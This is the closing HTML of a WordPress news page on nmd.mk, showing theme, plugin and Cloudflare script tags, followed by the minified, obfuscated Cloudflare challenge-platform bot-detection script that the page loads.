        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6913b8bc476bc
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a875343657","wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94" id="quads-ads-js"></script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c38dd7a836bb437bb02315992fa09c54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99d13a3379750ef9',t:'MTc2MjkwMDE1NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 0.740 seconds, on November 11, 2025 @ 10:29 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nmd.mk/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4291
content:
window._cf_chl_opt={uTFG0:'g'};~function(c,k,h,v,M,J,A,B){c=X,function(e,F,iv,n,z,s){for(iv={e:366,F:358,z:389,s:355,y:435,I:337,j:347,S:423},n=X,z=e();!![];)try{if(s=parseInt(n(iv.e))/1+parseInt(n(iv.F))/2+-parseInt(n(iv.z))/3*(-parseInt(n(iv.s))/4)+parseInt(n(iv.y))/5+-parseInt(n(iv.I))/6+-parseInt(n(iv.j))/7+-parseInt(n(iv.S))/8,s===F)break;else z.push(z.shift())}catch(y){z.push(z.shift())}}(i,411318),k=this||self,h=k[c(343)],v={},v[c(412)]='o',v[c(396)]='s',v[c(403)]='u',v[c(386)]='z',v[c(335)]='n',v[c(383)]='I',v[c(427)]='b',M=v,k[c(417)]=function(F,z,s,y,il,iS,ij,iX,j,S,G,Y,Z,x){if(il={e:420,F:429,z:379,s:420,y:434,I:419,j:416,S:419,l:333,G:354,Y:374,Z:388,b:377},iS={e:364,F:374,z:340},ij={e:395,F:430,z:438,s:426},iX=c,null===z||z===void 0)return y;for(j=K(z),F[iX(il.e)][iX(il.F)]&&(j=j[iX(il.z)](F[iX(il.s)][iX(il.F)](z))),j=F[iX(il.y)][iX(il.I)]&&F[iX(il.j)]?F[iX(il.y)][iX(il.S)](new F[(iX(il.j))](j)):function(N,ie,o){for(ie=iX,N[ie(iS.e)](),o=0;o<N[ie(iS.F)];N[o+1]===N[o]?N[ie(iS.z)](o+1,1):o+=1);return N}(j),S='nAsAaAb'.split('A'),S=S[iX(il.l)][iX(il.G)](S),G=0;G<j[iX(il.Y)];Y=j[G],Z=f(F,z,Y),S(Z)?(x='s'===Z&&!F[iX(il.Z)](z[Y]),iX(il.b)===s+Y?I(s+Y,Z):x||I(s+Y,z[Y])):I(s+Y,Z),G++);return y;function I(N,o,ii){ii=X,Object[ii(ij.e)][ii(ij.F)][ii(ij.z)](y,o)||(y[o]=[]),y[o][ii(ij.s)](N)}},J=c(393)[c(414)](';'),A=J[c(333)][c(354)](J),k[c(357)]=function(F,z,iY,iF,s,y,I,j){for(iY={e:352,F:374,z:374,s:410,y:426,I:363},iF=c,s=Object[iF(iY.e)](z),y=0;y<s[iF(iY.F)];y++)if(I=s[y],I==='f'&&(I='N'),F[I]){for(j=0;j<z[s[y]][iF(iY.z)];-1===F[I][iF(iY.s)](z[s[y]][j])&&(A(z[s[y]][j])||F[I][iF(iY.y)]('o.'+z[s[y]][j])),j++);}else F[I]=z[s[y]][iF(iY.I)](function(S){return'o.'+S})},B=function(iU,io,iN,ip,ib,ir,F,z,s){return iU={e:369,F:353},io={e:406,F:426,z:406,s:406,y:341,I:406,j:428},iN={e:374},ip={e:374,F:428,z:395,s:430,y:438,I:395,j:430,S:438,l:360,G:426,Y:360,Z:426,b:426,x:360,N:406,o:426,U:406,O:395,L:438,R:426,H:426,P:426,m:426,W:426,ix:426,iN:341},ib={e:380,F:428},ir=c,F=String[ir(iU.e)],z={'h':function(y){return y==null?'':z.g(y,6,function(I,is){return is=X,is(ib.e)[is(ib.F)](I)})},'g':function(y,I,j,iD,S,G,Y,Z,x,N,o,U,O,L,R,H,P,W){if(iD=ir,y==null)return'';for(G={},Y={},Z='',x=2,N=3,o=2,U=[],O=0,L=0,R=0;R<y[iD(ip.e)];R+=1)if(H=y[iD(ip.F)](R),Object[iD(ip.z)][iD(ip.s)][iD(ip.y)](G,H)||(G[H]=N++,Y[H]=!0),P=Z+H,Object[iD(ip.I)][iD(ip.j)][iD(ip.S)](G,P))Z=P;else{if(Object[iD(ip.I)][iD(ip.s)][iD(ip.S)](Y,Z)){if(256>Z[iD(ip.l)](0)){for(S=0;S<o;O<<=1,L==I-1?(L=0,U[iD(ip.G)](j(O)),O=0):L++,S++);for(W=Z[iD(ip.Y)](0),S=0;8>S;O=W&1|O<<1,L==I-1?(L=0,U[iD(ip.Z)](j(O)),O=0):L++,W>>=1,S++);}else{for(W=1,S=0;S<o;O=O<<1.92|W,L==I-1?(L=0,U[iD(ip.b)](j(O)),O=0):L++,W=0,S++);for(W=Z[iD(ip.x)](0),S=0;16>S;O=W&1|O<<1.59,I-1==L?(L=0,U[iD(ip.b)](j(O)),O=0):L++,W>>=1,S++);}x--,x==0&&(x=Math[iD(ip.N)](2,o),o++),delete Y[Z]}else for(W=G[Z],S=0;S<o;O=O<<1.91|1.06&W,I-1==L?(L=0,U[iD(ip.o)](j(O)),O=0):L++,W>>=1,S++);Z=(x--,x==0&&(x=Math[iD(ip.U)](2,o),o++),G[P]=N++,String(H))}if(Z!==''){if(Object[iD(ip.O)][iD(ip.j)][iD(ip.L)](Y,Z)){if(256>Z[iD(ip.l)](0)){for(S=0;S<o;O<<=1,L==I-1?(L=0,U[iD(ip.R)](j(O)),O=0):L++,S++);for(W=Z[iD(ip.l)](0),S=0;8>S;O=O<<1.29|1.56&W,L==I-1?(L=0,U[iD(ip.H)](j(O)),O=0):L++,W>>=1,S++);}else{for(W=1,S=0;S<o;O=O<<1|W,L==I-1?(L=0,U[iD(ip.H)](j(O)),O=0):L++,W=0,S++);for(W=Z[iD(ip.x)](0),S=0;16>S;O=W&1|O<<1.24,L==I-1?(L=0,U[iD(ip.P)](j(O)),O=0):L++,W>>=1,S++);}x--,x==0&&(x=Math[iD(ip.N)](2,o),o++),delete Y[Z]}else for(W=G[Z],S=0;S<o;O=O<<1.7|1.48&W,L==I-1?(L=0,U[iD(ip.m)](j(O)),O=0):L++,W>>=1,S++);x--,0==x&&o++}for(W=2,S=0;S<o;O=1&W|O<<1,L==I-1?(L=0,U[iD(ip.W)](j(O)),O=0):L++,W>>=1,S++);for(;;)if(O<<=1,L==I-1){U[iD(ip.ix)](j(O));break}else L++;return U[iD(ip.iN)]('')},'j':function(y,ix,ik){return ix={e:360},ik=ir,null==y?'':y==''?null:z.i(y[ik(iN.e)],32768,function(I,ih){return ih=ik,y[ih(ix.e)](I)})},'i':function(y,I,j,iT,S,G,Y,Z,x,N,o,U,O,L,R,H,W,P){for(iT=ir,S=[],G=4,Y=4,Z=3,x=[],U=j(0),O=I,L=1,N=0;3>N;S[N]=N,N+=1);for(R=0,H=Math[iT(io.e)](2,2),o=1;H!=o;P=U&O,O>>=1,O==0&&(O=I,U=j(L++)),R|=o*(0<P?1:0),o<<=1);switch(R){case 0:for(R=0,H=Math[iT(io.e)](2,8),o=1;H!=o;P=O&U,O>>=1,O==0&&(O=I,U=j(L++)),R|=(0<P?1:0)*o,o<<=1);W=F(R);break;case 1:for(R=0,H=Math[iT(io.e)](2,16),o=1;o!=H;P=U&O,O>>=1,0==O&&(O=I,U=j(L++)),R|=o*(0<P?1:0),o<<=1);W=F(R);break;case 2:return''}for(N=S[3]=W,x[iT(io.F)](W);;){if(L>y)return'';for(R=0,H=Math[iT(io.e)](2,Z),o=1;H!=o;P=O&U,O>>=1,O==0&&(O=I,U=j(L++)),R|=(0<P?1:0)*o,o<<=1);switch(W=R){case 0:for(R=0,H=Math[iT(io.z)](2,8),o=1;o!=H;P=U&O,O>>=1,O==0&&(O=I,U=j(L++)),R|=(0<P?1:0)*o,o<<=1);S[Y++]=F(R),W=Y-1,G--;break;case 1:for(R=0,H=Math[iT(io.s)](2,16),o=1;o!=H;P=O&U,O>>=1,O==0&&(O=I,U=j(L++)),R|=o*(0<P?1:0),o<<=1);S[Y++]=F(R),W=Y-1,G--;break;case 2:return x[iT(io.y)]('')}if(G==0&&(G=Math[iT(io.I)](2,Z),Z++),S[W])W=S[W];else if(W===Y)W=N+N[iT(io.j)](0);else return null;x[iT(io.F)](W),S[Y++]=N+W[iT(io.j)](0),G--,N=W,0==G&&(G=Math[iT(io.s)](2,Z),Z++)}}},s={},s[ir(iU.F)]=z.h,s}(),a();function a(iH,iR,iO,it,e,F,z,s,y){if(iH={e:415,F:362,z:418,s:444,y:365,I:365,j:361,S:446},iR={e:418,F:444,z:446},iO={e:348},it=c,e=k[it(iH.e)],!e)return;if(!d())return;(F=![],z=e[it(iH.F)]===!![],s=function(id,I){(id=it,!F)&&(F=!![],I=E(),g(I.r,function(j){C(e,j)}),I.e&&V(id(iO.e),I.e))},h[it(iH.z)]!==it(iH.s))?s():k[it(iH.y)]?h[it(iH.I)](it(iH.j),s):(y=h[it(iH.S)]||function(){},h[it(iH.S)]=function(ig){ig=it,y(),h[ig(iR.e)]!==ig(iR.F)&&(h[ig(iR.z)]=y,s())})}function E(iZ,iz,s,y,I,j,S){iz=(iZ={e:384,F:339,z:404,s:350,y:437,I:398,j:440,S:408,l:372,G:371,Y:370,Z:398,b:399},c);try{return s=h[iz(iZ.e)](iz(iZ.F)),s[iz(iZ.z)]=iz(iZ.s),s[iz(iZ.y)]='-1',h[iz(iZ.I)][iz(iZ.j)](s),y=s[iz(iZ.S)],I={},I=KZfL4(y,y,'',I),I=KZfL4(y,y[iz(iZ.l)]||y[iz(iZ.G)],'n.',I),I=KZfL4(y,s[iz(iZ.Y)],'d.',I),h[iz(iZ.Z)][iz(iZ.b)](s),j={},j.r=I,j.e=null,j}catch(l){return S={},S.r={},S.e=l,S}}function d(iQ,i1,e,F,z,s){return iQ={e:415,F:390,z:390,s:411},i1=c,e=k[i1(iQ.e)],F=3600,z=Math[i1(iQ.F)](+atob(e.t)),s=Math[i1(iQ.z)](Date[i1(iQ.s)]()/1e3),s-z>F?![]:!![]}function V(y,I,ia,i6,j,S,l,G,Y,Z,b,x){if(ia={e:349,F:378,z:415,s:405,y:409,I:356,j:336,S:381,l:394,G:407,Y:397,Z:344,b:445,x:342,N:367,o:401,U:359,O:443,L:442,R:431,H:409,P:334,m:441,W:402,iw:368,iC:392,iy:345,iI:353},i6=c,!T(.01))return![];S=(j={},j[i6(ia.e)]=y,j[i6(ia.F)]=I,j);try{l=k[i6(ia.z)],G=i6(ia.s)+k[i6(ia.y)][i6(ia.I)]+i6(ia.j)+l.r+i6(ia.S),Y=new k[(i6(ia.l))](),Y[i6(ia.G)](i6(ia.Y),G),Y[i6(ia.Z)]=2500,Y[i6(ia.b)]=function(){},Z={},Z[i6(ia.x)]=k[i6(ia.y)][i6(ia.N)],Z[i6(ia.o)]=k[i6(ia.y)][i6(ia.U)],Z[i6(ia.O)]=k[i6(ia.y)][i6(ia.L)],Z[i6(ia.R)]=k[i6(ia.H)][i6(ia.P)],b=Z,x={},x[i6(ia.m)]=S,x[i6(ia.W)]=b,x[i6(ia.iw)]=i6(ia.iC),Y[i6(ia.iy)](B[i6(ia.iI)](x))}catch(N){}}function f(e,F,z,iy,i8,s){i8=(iy={e:425,F:434,z:447,s:434,y:385},c);try{return F[z][i8(iy.e)](function(){}),'p'}catch(y){}try{if(null==F[z])return void 0===F[z]?'u':'x'}catch(I){return'i'}return e[i8(iy.F)][i8(iy.z)](F[z])?'a':F[z]===e[i8(iy.s)]?'p5':!0===F[z]?'T':F[z]===!1?'F':(s=typeof F[z],i8(iy.y)==s?Q(e,F[z])?'N':'f':M[s]||'?')}function X(e,F,z){return z=i(),X=function(r,s,D){return r=r-332,D=z[r],D},X(e,F)}function T(e,iM,i0){return iM={e:433},i0=c,Math[i0(iM.e)]()>e}function C(z,s,iP,iV,y,I,j){if(iP={e:351,F:362,z:400,s:368,y:436,I:375,j:400,S:382,l:376,G:436,Y:375,Z:378,b:338,x:382},iV=c,y=iV(iP.e),!z[iV(iP.F)])return;s===iV(iP.z)?(I={},I[iV(iP.s)]=y,I[iV(iP.y)]=z.r,I[iV(iP.I)]=iV(iP.j),k[iV(iP.S)][iV(iP.l)](I,'*')):(j={},j[iV(iP.s)]=y,j[iV(iP.G)]=z.r,j[iV(iP.Y)]=iV(iP.Z),j[iV(iP.b)]=s,k[iV(iP.x)][iV(iP.l)](j,'*'))}function g(e,F,iE,iA,iJ,iK,i2,z,s){iE={e:415,F:394,z:407,s:397,y:405,I:409,j:356,S:424,l:362,G:344,Y:445,Z:421,b:391,x:345,N:353,o:387},iA={e:332},iJ={e:373,F:373,z:400,s:346},iK={e:344},i2=c,z=k[i2(iE.e)],s=new k[(i2(iE.F))](),s[i2(iE.z)](i2(iE.s),i2(iE.y)+k[i2(iE.I)][i2(iE.j)]+i2(iE.S)+z.r),z[i2(iE.l)]&&(s[i2(iE.G)]=5e3,s[i2(iE.Y)]=function(i3){i3=i2,F(i3(iK.e))}),s[i2(iE.Z)]=function(i4){i4=i2,s[i4(iJ.e)]>=200&&s[i4(iJ.F)]<300?F(i4(iJ.z)):F(i4(iJ.s)+s[i4(iJ.F)])},s[i2(iE.b)]=function(i5){i5=i2,F(i5(iA.e))},s[i2(iE.x)](B[i2(iE.N)](JSON[i2(iE.o)](e)))}function Q(e,F,iw,i7){return iw={e:432,F:432,z:395,s:413,y:438,I:410,j:439},i7=c,F instanceof e[i7(iw.e)]&&0<e[i7(iw.F)][i7(iw.z)][i7(iw.s)][i7(iw.y)](F)[i7(iw.I)](i7(iw.j))}function K(e,iI,i9,F){for(iI={e:379,F:352,z:422},i9=c,F=[];e!==null;F=F[i9(iI.e)](Object[i9(iI.F)](e)),e=Object[i9(iI.z)](e));return F}function i(im){return im='join,chlApiSitekey,document,timeout,send,http-code:,4805990iPmvPZ,error on cf_chl_props,msg,display: none,cloudflare-invisible,keys,gOZP,bind,12904oRYSQw,uTFG0,nZlNH7,1037762LfDWPG,fvZZm6,charCodeAt,DOMContentLoaded,api,map,sort,addEventListener,541483jMEjUh,OOUF6,source,fromCharCode,contentDocument,navigator,clientInformation,status,length,event,postMessage,d.cookie,error,concat,GOD94hM58CVuIvUey$zf1x-d+Yn2m0bjLQsZgKw6Fitrq3TplkNaWXEPAoSBRcHJ7,/invisible/jsd,parent,bigint,createElement,function,symbol,stringify,isNaN,723yhNlKW,floor,onerror,jsd,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,XMLHttpRequest,prototype,string,POST,body,removeChild,success,chlApiUrl,chctx,undefined,style,/cdn-cgi/challenge-platform/h/,pow,open,contentWindow,_cf_chl_opt,indexOf,now,object,toString,split,__CF$cv$params,Set,KZfL4,readyState,from,Object,onload,getPrototypeOf,7131968ugLfWg,/jsd/r/0.4441957253579204:1762897152:K9ByDQ6QXjLo3oxob21Iy3MGzr9yDKvYmoqlW1mL0SI/,catch,push,boolean,charAt,getOwnPropertyNames,hasOwnProperty,chlApiClientVersion,Function,random,Array,2114315qzNpFN,sid,tabIndex,call,[native code],appendChild,errorInfoObject,QKbrq5,chlApiRumWidgetAgeMs,loading,ontimeout,onreadystatechange,isArray,xhr-error,includes,XOMn3,number,/b/ov1/0.4441957253579204:1762897152:K9ByDQ6QXjLo3oxob21Iy3MGzr9yDKvYmoqlW1mL0SI/,1627854tUhnkX,detail,iframe,splice'.split(','),i=function(){return im},i()}}()